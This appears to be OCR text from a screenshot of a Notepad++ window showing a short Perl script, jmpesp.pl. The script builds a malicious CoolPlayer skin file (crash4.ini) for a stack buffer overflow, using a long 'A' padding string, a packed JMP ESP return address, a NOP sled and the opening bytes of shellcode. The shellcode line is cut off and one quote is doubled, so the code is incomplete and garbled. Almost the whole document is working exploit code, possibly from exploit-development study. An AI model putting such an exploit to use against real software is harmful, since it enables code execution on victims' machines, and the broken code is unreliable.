 C:\Documents and Settings\Administrator\Desktop\1803117files\jmpesp.pl - Notep...
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
jmpesp.pl crash4.ini
1 $file1= "crash4.ini";
2
3 $buffer = "[CoolPlayer Skin]\n";
4 $buffer .= "PlaylistSkin=";
5 $buffer .= "A" x 1043;
6
7 $buffer .= pack('V', 0x7C86467B);
8
9 $buffer .= "\x90"x 15;
10 $buffer .= ""\xda\xd2\xd9\x74\x24\xf4\x5a\x4a\x4a\x4a\x4a\x43\x43
11
12
13 open($FILE,">$file1");
14 print $FILE $buffer;
15 close($FILE)
Perl sour length : 2,254 lines : 15 Ln : 10 Col : 2,015 Sel : 0 | 0 Windows (CR LF) UTF-8 INS